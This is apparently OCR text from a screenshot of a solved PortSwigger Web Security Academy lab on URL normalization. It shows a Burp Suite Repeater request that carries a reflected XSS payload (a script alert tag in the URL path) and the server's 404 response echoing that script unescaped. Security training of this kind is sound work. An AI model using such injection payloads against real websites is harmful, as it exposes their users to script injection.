 https://0a2700fd040eb3f9809ae48300540091.web-security-ac
Enumeration Exploitation Post-Exploitation References
Web Security
Academy
URL normalization
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
17 × 18 × +
Send Cancel < > Target: https://0a2700fd040eb3f9809ae48300540091.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /lol</p><script>alert(1)</script>
HTTP/2
2 Host:
0a2700fd040eb3f9809ae48300540091.web-sec
urity-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
V7Y5aNIBbYZDroMY6e69ghxjQUFDlnGt;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=10
6 Age: 0
7 X-Cache: miss
8 Content-Length: 51
9
10 <p>
Not Found: /lol
</p>
<script>
alert(1)
</script>
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 7
Inspector
Notes